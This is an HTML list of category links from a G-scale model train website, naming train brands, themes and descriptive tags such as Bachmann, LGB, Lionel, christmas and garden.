	<li class="cat-item cat-item-3664"><a href="https://gscaletrainset.com/category/arosa/" >arosa</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://gscaletrainset.com/category/artisto-craft/" >artisto-craft</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://gscaletrainset.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://gscaletrainset.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://gscaletrainset.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://gscaletrainset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://gscaletrainset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://gscaletrainset.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gscaletrainset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://gscaletrainset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://gscaletrainset.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://gscaletrainset.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://gscaletrainset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://gscaletrainset.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://gscaletrainset.com/category/bachmanm/" >bachmanm</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gscaletrainset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://gscaletrainset.com/category/bachmanng/" >bachmann&#039;g&#039;</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://gscaletrainset.com/category/bachmanns/" >bachmann&#039;s</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gscaletrainset.com/category/bachmann-northwoods/" >bachmann-northwoods</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://gscaletrainset.com/category/bachmmann/" >bachmmann</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://gscaletrainset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://gscaletrainset.com/category/backwoods/" >backwoods</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://gscaletrainset.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://gscaletrainset.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://gscaletrainset.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://gscaletrainset.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://gscaletrainset.com/category/battery-powered/" >battery-powered</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gscaletrainset.com/category/bauchmann/" >bauchmann</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://gscaletrainset.com/category/baumann/" >baumann</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://gscaletrainset.com/category/beatties/" >beatties</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://gscaletrainset.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://gscaletrainset.com/category/bechman/" >bechman</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://gscaletrainset.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://gscaletrainset.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://gscaletrainset.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-360 current-cat"><a href="https://gscaletrainset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://gscaletrainset.com/category/bigboy/" >bigboy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gscaletrainset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gscaletrainset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://gscaletrainset.com/category/bluestone/" >bluestone</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://gscaletrainset.com/category/blunami/" >blunami</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://gscaletrainset.com/category/bnsf/" >bnsf</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://gscaletrainset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gscaletrainset.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gscaletrainset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://gscaletrainset.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gscaletrainset.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gscaletrainset.com/category/bright-musical/" >bright-musical</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://gscaletrainset.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://gscaletrainset.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gscaletrainset.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://gscaletrainset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://gscaletrainset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://gscaletrainset.com/category/cabedoma/" >cabedoma</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://gscaletrainset.com/category/cabride/" >cabride</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://gscaletrainset.com/category/campbells/" >campbell&#039;s</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://gscaletrainset.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://gscaletrainset.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://gscaletrainset.com/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://gscaletrainset.com/category/casselman/" >casselman</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://gscaletrainset.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://gscaletrainset.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://gscaletrainset.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://gscaletrainset.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://gscaletrainset.com/category/chessie/" >chessie</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://gscaletrainset.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://gscaletrainset.com/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://gscaletrainset.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://gscaletrainset.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://gscaletrainset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://gscaletrainset.com/category/christmas-train/" >christmas-train</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://gscaletrainset.com/category/chtistmas/" >chtistmas</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://gscaletrainset.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://gscaletrainset.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://gscaletrainset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://gscaletrainset.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://gscaletrainset.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gscaletrainset.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://gscaletrainset.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://gscaletrainset.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://gscaletrainset.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://gscaletrainset.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://gscaletrainset.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://gscaletrainset.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://gscaletrainset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://gscaletrainset.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://gscaletrainset.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://gscaletrainset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://gscaletrainset.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://gscaletrainset.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://gscaletrainset.com/category/craneauto/" >craneauto</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://gscaletrainset.com/category/crayola/" >crayola</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://gscaletrainset.com/category/crazytrain/" >crazytrain</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gscaletrainset.com/category/cre-55470/" >cre-55470</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://gscaletrainset.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://gscaletrainset.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://gscaletrainset.com/category/crestaristocraft/" >crestaristocraft</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://gscaletrainset.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gscaletrainset.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://gscaletrainset.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://gscaletrainset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://gscaletrainset.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://gscaletrainset.com/category/dalmatians/" >dalmatians</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://gscaletrainset.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://gscaletrainset.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://gscaletrainset.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://gscaletrainset.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://gscaletrainset.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gscaletrainset.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gscaletrainset.com/category/depot/" >depot</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://gscaletrainset.com/category/derailments/" >derailments</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://gscaletrainset.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://gscaletrainset.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://gscaletrainset.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://gscaletrainset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://gscaletrainset.com/category/digitrax/" >digitrax</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://gscaletrainset.com/category/dillards/" >dillards</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://gscaletrainset.com/category/disconnect/" >disconnect</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://gscaletrainset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://gscaletrainset.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://gscaletrainset.com/category/dorango/" >dorango</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://gscaletrainset.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://gscaletrainset.com/category/dortmunder/" >dortmunder</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://gscaletrainset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://gscaletrainset.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://gscaletrainset.com/category/dunlap/" >dunlap</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://gscaletrainset.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://gscaletrainset.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://gscaletrainset.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://gscaletrainset.com/category/eclsts/" >eclsts</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://gscaletrainset.com/category/eisenbahn/" >eisenbahn</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://gscaletrainset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://gscaletrainset.com/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://gscaletrainset.com/category/emmett/" >emmett</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://gscaletrainset.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://gscaletrainset.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://gscaletrainset.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://gscaletrainset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://gscaletrainset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://gscaletrainset.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://gscaletrainset.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://gscaletrainset.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://gscaletrainset.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://gscaletrainset.com/category/excellent-gold/" >excellent-gold</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://gscaletrainset.com/category/exhibiting/" >exhibiting</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://gscaletrainset.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://gscaletrainset.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://gscaletrainset.com/category/ez-tec/" >ez-tec</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gscaletrainset.com/category/eztec/" >eztec</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://gscaletrainset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://gscaletrainset.com/category/fails/" >fails</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://gscaletrainset.com/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://gscaletrainset.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://gscaletrainset.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://gscaletrainset.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://gscaletrainset.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://gscaletrainset.com/category/felsburg/" >felsburg</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://gscaletrainset.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://gscaletrainset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://gscaletrainset.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://gscaletrainset.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://gscaletrainset.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://gscaletrainset.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://gscaletrainset.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gscaletrainset.com/category/florsheim/" >florsheim</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://gscaletrainset.com/category/freight/" >freight</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://gscaletrainset.com/category/freizeit/" >freizeit</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://gscaletrainset.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://gscaletrainset.com/category/g-gauge/" >g-gauge</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://gscaletrainset.com/category/g-scale/" >g-scale</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://gscaletrainset.com/category/g11-16/" >g11-16</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://gscaletrainset.com/category/g11-17/" >g11-17</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gscaletrainset.com/category/g11-20/" >g11-20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://gscaletrainset.com/category/gamesontrack/" >gamesontrack</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://gscaletrainset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://gscaletrainset.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://gscaletrainset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://gscaletrainset.com/category/gauge-big/" >gauge-big</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://gscaletrainset.com/category/gauge-cross/" >gauge-cross</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://gscaletrainset.com/category/gauge-double/" >gauge-double</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://gscaletrainset.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://gscaletrainset.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gscaletrainset.com/category/geobra/" >geobra</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://gscaletrainset.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://gscaletrainset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://gscaletrainset.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://gscaletrainset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://gscaletrainset.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://gscaletrainset.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://gscaletrainset.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://gscaletrainset.com/category/goods/" >goods</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://gscaletrainset.com/category/gopher/" >gopher</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://gscaletrainset.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://gscaletrainset.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://gscaletrainset.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://gscaletrainset.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://gscaletrainset.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gscaletrainset.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://gscaletrainset.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://gscaletrainset.com/category/greatland/" >greatland</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://gscaletrainset.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://gscaletrainset.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://gscaletrainset.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://gscaletrainset.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://gscaletrainset.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://gscaletrainset.com/category/heisler/" >heisler</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://gscaletrainset.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://gscaletrainset.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://gscaletrainset.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://gscaletrainset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://gscaletrainset.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://gscaletrainset.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://gscaletrainset.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://gscaletrainset.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://gscaletrainset.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://gscaletrainset.com/category/hornbyg/" >hornby&#039;g&#039;</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://gscaletrainset.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://gscaletrainset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://gscaletrainset.com/category/ice-3/" >ice-3</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://gscaletrainset.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://gscaletrainset.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://gscaletrainset.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://gscaletrainset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://gscaletrainset.com/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gscaletrainset.com/category/industral/" >industral</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://gscaletrainset.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://gscaletrainset.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://gscaletrainset.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://gscaletrainset.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://gscaletrainset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://gscaletrainset.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://gscaletrainset.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://gscaletrainset.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://gscaletrainset.com/category/jahare/" >jahare</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://gscaletrainset.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://gscaletrainset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://gscaletrainset.com/category/johny/" >johny</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://gscaletrainset.com/category/jouef/" >jouef</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://gscaletrainset.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://gscaletrainset.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://gscaletrainset.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://gscaletrainset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gscaletrainset.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://gscaletrainset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://gscaletrainset.com/category/korber/" >korber</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://gscaletrainset.com/category/l-g-b/" >l-g-b</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://gscaletrainset.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gscaletrainset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://gscaletrainset.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://gscaletrainset.com/category/lebkuchen-sonderzug/" >lebkuchen-sonderzug</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://gscaletrainset.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://gscaletrainset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://gscaletrainset.com/category/lehaman/" >lehaman</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://gscaletrainset.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://gscaletrainset.com/category/lehman-gross-bahn/" >lehman-gross-bahn</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://gscaletrainset.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://gscaletrainset.com/category/lehmann-gross/" >lehmann-gross</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://gscaletrainset.com/category/lehmann-gross-bahn/" >lehmann-gross-bahn</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://gscaletrainset.com/category/leokimvideo/" >leokimvideo</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://gscaletrainset.com/category/lgb-78302/" >lgb-78302</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://gscaletrainset.com/category/lgb-g/" >lgb-g</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://gscaletrainset.com/category/lgb-lehmann-gross-bahn/" >lgb-lehmann-gross-bahn</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://gscaletrainset.com/category/lgbmarklin/" >lgbmärklin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gscaletrainset.com/category/lgbmodel/" >lgbmodel</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://gscaletrainset.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gscaletrainset.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://gscaletrainset.com/category/lil/" >lil&#039;</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://gscaletrainset.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://gscaletrainset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://gscaletrainset.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gscaletrainset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://gscaletrainset.com/category/lirr/" >lirr</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://gscaletrainset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://gscaletrainset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://gscaletrainset.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://gscaletrainset.com/category/loco/" >loco</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gscaletrainset.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://gscaletrainset.com/category/locomotives/" >locomotives</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://gscaletrainset.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://gscaletrainset.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://gscaletrainset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://gscaletrainset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://gscaletrainset.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://gscaletrainset.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://gscaletrainset.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://gscaletrainset.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://gscaletrainset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://gscaletrainset.com/category/magical/" >magical</a>
</li>
